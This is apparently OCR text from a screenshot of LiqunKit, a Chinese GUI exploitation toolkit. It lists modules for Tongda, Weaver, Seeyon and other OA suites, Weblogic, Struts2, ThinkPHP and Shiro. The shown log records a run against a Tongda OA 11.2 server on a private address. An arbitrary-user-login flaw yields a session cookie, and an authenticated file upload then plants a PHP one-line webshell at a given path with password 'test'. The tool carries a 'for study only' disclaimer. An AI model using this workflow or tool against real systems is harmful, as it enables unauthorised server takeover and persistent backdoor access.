 代理 分块传输 帮助 配置 LiqunKit-1.6.2-交流版
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
综合检测
PDF-GetShell
URL: http://192.168.100.122:8001/ Cookie: PHPSESSID=v6l0d908oadstvu5e1gkbngep1 后台上传GetShell ==>
综合信息
2024-04-24-14:07:24----初始化完成请选择验证漏洞
通达OA系列漏洞验证利用模块
该程序及用于安全人员本地测试使用!
用户滥用造成的一切后果与作者无关!
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!
=====================================================
尝试使用cookie进行后台文件上传GetShell
PHPSESSID=xxxxxxxxxxxxxx
正在尝试进行getshell...
poc1利用失败
poc2利用失败
poc3利用失败
=====================================================
识别到版本为: 11.2
利用任意用户登陆漏洞获取Cookie中
poc1[xx]失败
poc2[++]利用成功
Cookie已进行自动填充
=====================================================
尝试使用cookie进行后台文件上传GetShell
PHPSESSID=v6l0d908oadstvu5e1gkbngep1
正在尝试进行getshell...
poc1利用成功
SHELL如下:
成功GetShell路径为：http://192.168.100.122:8001/_Vh4btkx.php
一句话木马密码:test